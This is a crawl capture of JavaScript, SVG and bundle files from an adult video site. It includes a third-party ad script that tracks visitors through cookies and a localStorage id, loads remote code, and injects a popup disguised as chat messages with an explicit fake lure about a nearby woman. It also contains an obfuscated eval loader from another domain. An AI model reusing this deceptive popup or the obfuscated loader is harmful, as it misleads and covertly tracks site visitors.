	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efed2e1f9706(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = 'true';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ed2e1f9706_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ed2e1f9706_iM.prototype.ed2e1f9706_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ed2e1f9706_loadSound();

	    }
	    ed2e1f9706_iM.prototype.ed2e1f9706_loadSound = function () {
	        var ed2e1f9706_request = new XMLHttpRequest();
	        ed2e1f9706_request.withCredentials = true;
	        ed2e1f9706_request.responseType = "arraybuffer";
	        ed2e1f9706_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ed2e1f9706_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ed2e1f9706_request);
	        ed2e1f9706_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ed2e1f9706_request.open("GET", this.sound.Url, true);
	        ed2e1f9706_request.send();
	    };
	    ed2e1f9706_iM.prototype.ed2e1f9706_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ed2e1f9706_src = this.sound.context.createBufferSource();
	        ed2e1f9706_src.buffer = this.sound.bufferLoader;
	        ed2e1f9706_src.connect(this.sound.context.destination);
	        ed2e1f9706_src.start(0);
	        ed2e1f9706_src.addEventListener("ended", function () {
	            ed2e1f9706_src.stop(0);
	            ed2e1f9706_src.disconnect();
	        }, ed2e1f9706_src);
	    };
	    var ed2e1f9706_ss = new ed2e1f9706_iM();
	    ed2e1f9706_ss.ed2e1f9706_initSound();

	    const ed2e1f9706_date = new Date();
	    const ed2e1f9706_hour = ed2e1f9706_date.getHours() >= 10 ? ed2e1f9706_date.getHours() : '0' + ed2e1f9706_date.getHours();
	    const ed2e1f9706_minutes = ed2e1f9706_date.getMinutes() >= 10 ? ed2e1f9706_date.getMinutes() : '0' + ed2e1f9706_date.getMinutes();

	    function ed2e1f9706_closePopup() {
	        document.querySelector('.ed2e1f9706_popup').style.display = 'none';
	        	    }

	    function ed2e1f9706_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ed2e1f9706_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ed2e1f9706_ss.ed2e1f9706_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ed2e1f9706_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ed2e1f9706_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ed2e1f9706_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ed2e1f9706_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ed2e1f9706_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ed2e1f9706_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ed2e1f9706_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ed2e1f9706_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ed2e1f9706_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ed2e1f9706_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ed2e1f9706_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ed2e1f9706_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ed2e1f9706_hour + ':' + ed2e1f9706_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ed2e1f9706_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ed2e1f9706_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ed2e1f9706_hour + ':' + ed2e1f9706_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ed2e1f9706_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ed2e1f9706_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ed2e1f9706_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ed2e1f9706_goToUrl').addEventListener('click', ed2e1f9706_goToURL);
	        document.querySelector('#ed2e1f9706_closePopup').addEventListener('click', ed2e1f9706_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ed2e1f9706_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ed2e1f9706('ed2e1f9706_view_' + i) == null) {
		ed2e1f9706_view_flag = i;
		break;
	}
}

var ed2e1f9706_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ed2e1f9706('ed2e1f9706_click_' + i) == null) {
		ed2e1f9706_click_flag = i;
		break;
	}
}

var ed2e1f9706_close_flag = 0;
if (getCookie_ed2e1f9706('ed2e1f9706_close') == null) {
	ed2e1f9706_close_flag = 1;
}

if (ed2e1f9706_view_flag != 0 && ed2e1f9706_click_flag != 0 && ed2e1f9706_close_flag != 0) {
	var ed2e1f9706_ud;
	try { ed2e1f9706_ud = localStorage.getItem('ed2e1f9706_uid'); } catch (e) { }
	
	var ed2e1f9706_ims   = document.createElement("script");
	ed2e1f9706_ims.type  = "text/javascript";
	ed2e1f9706_ims.async = true;
	ed2e1f9706_ims.src   = 'https://pndoms.com/group/mountain.js?21088&mode=list&u=' + ed2e1f9706_ud + '&r=' + Math.random();
	document.body.appendChild(ed2e1f9706_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=147673
body_size: 1668
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"XInjTycMw",26,5,39))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xxx24video.online/assets/js/VideoPlayer-CUUNuZF5.js
body_size: 875
content:
import{d as S,a as v,b as V,e as P,o as m,f as p,g as f,r as _,t as I,h as b}from"./main-1gvU0nVu.js";const k={defaultVolumeLevel:.7};function w(r,n){let t;return function(a){const u=()=>{clearTimeout(t),r(a)};clearTimeout(t),t=setTimeout(u,n)}}const L="videoPlayerVolumeLevel",h="videoPlayerIsMuted",g=localStorage.getItem(L),y=localStorage.getItem(h);let o=k.defaultVolumeLevel,E=!1;g!==null&&(o=Number.parseFloat(g),isNaN(o)?o=.7:o>1?o=1:o<0&&(o=0));y!==null&&(E=y==="true");const C=r=>{localStorage.setItem(L,r.volume.toString()),localStorage.setItem(h,r.muted.toString())},M=w(C,100),T=()=>o,N=()=>E,j={class:"player vjs-matrix"},x=["poster"],B={key:0,class:"player-error"},D=S({__name:"VideoPlayer",props:{src:{default:""},poster:{default:""}},setup(r){const n=r,t=v(null),l=v("");V(()=>{if(t.value===null)return;const e=t.value;e.addEventListener("error",u),e.volume=T(),e.muted=N();const s=()=>{M(e)};e.addEventListener("volumechange",s);const c=()=>{d(e)};e.addEventListener("touchstart",c);const i=()=>{e.duration<=120&&(e.currentTime=0,e.play())};e.addEventListener("ended",i),n.src!==""&&(e.src=n.src),document.addEventListener("keydown",a),P(()=>{e.removeEventListener("error",u),e.removeEventListener("volumechange",s),e.removeEventListener("touchstart",c),e.removeEventListener("ended",i),t.value=null,document.removeEventListener("keydown",a)})});const a=e=>{e.code==="Space"&&(e.preventDefault(),t.value!==null&&d(t.value))},u=()=>{l.value="Cannot load the video 😵"},d=e=>{e.paused?e.play():e.pause()};return(e,s)=>(m(),p("div",j,[f("video",{class:"video-element",ref_key:"refPlayer",ref:t,controls:"",preload:"auto",playsinline:"",controlslist:"nodownload",poster:n.poster},[_(e.$slots,"source"),s[0]||(s[0]=f("p",{class:"vjs-no-js"}," To view this video please enable JavaScript, and consider upgrading to a web browser that ",-1))],8,x),l.value!==""?(m(),p("div",B,I(l.value),1)):b("",!0)]))}});export{D as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://xxx24video.online/assets/svg/search.svg
body_size: 823
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   x="0px"
   y="0px"
   viewBox="0 0 1000 1000"
   enable-background="new 0 0 1000 1000"
   xml:space="preserve"
   id="svg10"
   sodipodi:docname="search-icon.svg"
   inkscape:version="0.92.4 (f8dce91, 2019-08-02)"><defs
   id="defs14" /><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1473"
   inkscape:window-height="657"
   id="namedview12"
   showgrid="false"
   inkscape:zoom="0.236"
   inkscape:cx="-6.3559322"
   inkscape:cy="500"
   inkscape:window-x="55"
   inkscape:window-y="27"
   inkscape:window-maximized="0"
   inkscape:current-layer="svg10" />
<metadata
   id="metadata2"> Svg Vector Icons : http://www.onlinewebfonts.com/icon <rdf:RDF><cc:Work
     rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
       rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata>
<g
   id="g8"><path
     fill="#ffffff"
     d="M432.5,855C199.5,855,10,665.5,10,432.5C10,199.6,199.5,10,432.5,10S855,199.6,855,432.5C855,665.5,665.5,855,432.5,855 M432.5,114C256.9,114,114,256.9,114,432.5C114,608.2,256.9,751,432.5,751C608.1,751,751,608.2,751,432.5C751,256.9,608.1,114,432.5,114"
     id="path4" /><path
     fill="#ffffff"
     d="M926,990c-16.4,0-32.8-6.3-45.3-18.7L660,750.5c-25-25-25-65.5,0-90.5c25-25,65.5-25,90.5,0l220.7,220.7c25,25,25,65.5,0,90.5C958.8,983.7,942.4,990,926,990"
     id="path6" /></g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/group/mountain.js?21088&mode=list&u=null&r=0.3661094651144521
body_size: 616
content:
 efed2e1f9706([['https://pndoms.com/clicks/MjEwODhfMjk0ODYxXzIzLjAwMzQ0MjJfMTNfMTc2OTAzNDUzNDQ3MDc5OTQxNzZfMjBfMy4xMi4xNTMuMTUyXjgwMzlhYjE3M2ZhZjE2OWM3ZTFjNjY1ZTRmNzNmMGE1XjAxLjEuMjIuMjAyNg==','//cs11.pndoms.com/content/61424/3481819.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs11.pndoms.com/content/61424/3481819_2.webp']]);  try { localStorage.setItem('ed2e1f9706_uid', '17690345344707994176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xxx24video.online/assets/js/main-1gvU0nVu.js
body_size: 75666
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["js/GallerySlider-CpNtC_21.js","GallerySlider-BLsbfaU5.css","js/VideoPlayer-CUUNuZF5.js","VideoPlayer-tn0RQdqM.css"])))=>i.map(i=>d[i]);
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();const hh="modulepreload",ph=function(e){return"/assets/"+e},yl={},bl=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const o=document.querySelector("meta[property=csp-nonce]"),l=(o==null?void 0:o.nonce)||(o==null?void 0:o.getAttribute("nonce"));s=Promise.allSettled(n.map(a=>{if(a=ph(a),a in yl)return;yl[a]=!0;const c=a.endsWith(".css"),f=c?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${a}"]${f}`))return;const u=document.createElement("link");if(u.rel=c?"stylesheet":hh,c||(u.as="script"),u.crossOrigin="",u.href=a,l&&u.setAttribute("nonce",l),document.head.appendChild(u),c)return new Promise((p,d)=>{u.addEventListener("load",p),u.addEventListener("error",()=>d(new Error(`Unable to preload CSS for ${a}`)))})}))}function i(o){const l=new Event("vite:preloadError",{cancelable:!0});if(l.payload=o,window.dispatchEvent(l),!l.defaultPrevented)throw o}return s.then(o=>{for(const l of o||[])l.status==="rejected"&&i(l.reason);return t().catch(i)})};/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Ze(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const ee={},In=[],Ae=()=>{},sr=()=>!1,mn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),bo=e=>e.startsWith("onUpdate:"),te=Object.assign,vo=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},dh=Object.prototype.hasOwnProperty,ie=(e,t)=>dh.call(e,t),B=Array.isArray,xn=e=>Xn(e)==="[object Map]",gn=e=>Xn(e)==="[object Set]",vl=e=>Xn(e)==="[object Date]",mh=e=>Xn(e)==="[object RegExp]",G=e=>typeof e=="function",Z=e=>typeof e=="string",We=e=>typeof e=="symbol",ae=e=>e!==null&&typeof e=="object",So=e=>(ae(e)||G(e))&&G(e.then)&&G(e.catch),tc=Object.prototype.toString,Xn=e=>tc.call(e),gh=e=>Xn(e).slice(8,-1),Bs=e=>Xn(e)==="[object Object]",_o=e=>Z(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Bt=Ze(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),yh=Ze("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Hs=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},bh=/-(\w)/g,he=Hs(e=>e.replace(bh,(t,n)=>n?n.toUpperCase():"")),vh=/\B([A-Z])/g,He=Hs(e=>e.replace(vh,"-$1").toLowerCase()),yn=Hs(e=>e.charAt(0).toUpperCase()+e.slice(1)),Rn=Hs(e=>e?`on${yn(e)}`:""),Fe=(e,t)=>!Object.is(e,t),kn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},nc=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},ds=e=>{const t=parseFloat(e);return isNaN(t)?e:t},ms=e=>{const t=Z(e)?Number(e):NaN;return isNaN(t)?e:t};let Sl;const Us=()=>Sl||(Sl=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Sh(e,t){return e+JSON.stringify(t,(n,r)=>typeof r=="function"?r.toString():r)}const _h="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol",wh=Ze(_h);function Lr(e){if(B(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=Z(r)?rc(r):Lr(r);if(s)for(const i in s)t[i]=s[i]}return t}else if(Z(e)||ae(e))return e}const Th=/;(?![^(]*\))/g,Eh=/:([^]+)/,Ch=/\/\*[^]*?\*\//g;function rc(e){const t={};return e.replace(Ch,"").split(Th).forEach(n=>{if(n){const r=n.split(Eh);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function qt(e){let t="";if(Z(e))t=e;else if(B(e))for(let n=0;n<e.length;n++){const r=qt(e[n]);r&&(t+=r+" ")}else if(ae(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Oh(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Z(t)&&(e.class=qt(t)),n&&(e.style=Lr(n)),e}const Ah="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",Nh="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",Ph="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",Ih="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",xh=Ze(Ah),Rh=Ze(Nh),kh=Ze(Ph),Mh=Ze(Ih),Lh="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Dh=Ze(Lh);function sc(e){return!!e||e===""}function Fh(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Gt(e[r],t[r]);return n}function Gt(e,t){if(e===t)return!0;let n=vl(e),r=vl(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=We(e),r=We(t),n||r)return e===t;if(n=B(e),r=B(t),n||r)return n&&r?Fh(e,t):!1;if(n=ae(e),r=ae(t),n||r){if(!n||!r)return!1;const s=Object.keys(e).length,i=Object.keys(t).length;if(s!==i)return!1;for(const o in e){const l=e.hasOwnProperty(o),a=t.hasOwnProperty(o);if(l&&!a||!l&&a||!Gt(e[o],t[o]))return!1}}return String(e)===String(t)}function Ks(e,t){return e.findIndex(n=>Gt(n,t))}const ic=e=>!!(e&&e.__v_isRef===!0),oc=e=>Z(e)?e:e==null?"":B(e)||ae(e)&&(e.toString===tc||!G(e.toString))?ic(e)?oc(e.value):JSON.stringify(e,lc,2):String(e),lc=(e,t)=>ic(t)?lc(e,t.value):xn(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],i)=>(n[di(r,i)+" =>"]=s,n),{})}:gn(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>di(n))}:We(t)?di(t):ae(t)&&!B(t)&&!Bs(t)?String(t):t,di=(e,t="")=>{var n;return We(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let De;class wo{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=De,!t&&De&&(this.index=(De.scopes||(De.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=De;try{return De=this,t()}finally{De=n}}}on(){De=this}off(){De=this.parent}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0}}}function $h(e){return new wo(e)}function ac(){return De}function Vh(e,t=!1){De&&De.cleanups.push(e)}let fe;const mi=new WeakSet;class mr{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,De&&De.active&&De.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,mi.has(this)&&(mi.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||fc(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,_l(this),uc(this);const t=fe,n=ft;fe=this,ft=!0;try{return this.fn()}finally{hc(this),fe=t,ft=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Co(t);this.deps=this.depsTail=void 0,_l(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?mi.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Pi(this)&&this.run()}get dirty(){return Pi(this)}}let cc=0,lr,ar;function fc(e,t=!1){if(e.flags|=8,t){e.next=ar,ar=e;return}e.next=lr,lr=e}function To(){cc++}function Eo(){if(--cc>0)return;if(ar){let t=ar;for(ar=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;lr;){let t=lr;for(lr=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function uc(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function hc(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),Co(r),jh(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function Pi(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(pc(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function pc(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===gr))return;e.globalVersion=gr;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Pi(e)){e.flags&=-3;return}const n=fe,r=ft;fe=e,ft=!0;try{uc(e);const s=e.fn(e._value);(t.version===0||Fe(s,e._value))&&(e._value=s,t.version++)}catch(s){throw t.version++,s}finally{fe=n,ft=r,hc(e),e.flags&=-3}}function Co(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)Co(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function jh(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}function Bh(e,t){e.effect instanceof mr&&(e=e.effect.fn);const n=new mr(e);t&&te(n,t);try{n.run()}catch(s){throw n.stop(),s}const r=n.run.bind(n);return r.effect=n,r}function Hh(e){e.effect.stop()}let ft=!0;const dc=[];function Xt(){dc.push(ft),ft=!1}function Zt(){const e=dc.pop();ft=e===void 0?!0:e}function _l(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=fe;fe=void 0;try{t()}finally{fe=n}}}let gr=0;class Uh{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Ws{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!fe||!ft||fe===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==fe)n=this.activeLink=new Uh(fe,this),fe.deps?(n.prevDep=fe.depsTail,fe.depsTail.nextDep=n,fe.depsTail=n):fe.deps=fe.depsTail=n,mc(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=fe.depsTail,n.nextDep=void 0,fe.depsTail.nextDep=n,fe.depsTail=n,fe.deps===n&&(fe.deps=r)}return n}trigger(t){this.version++,gr++,this.notify(t)}notify(t){To();try{for(let 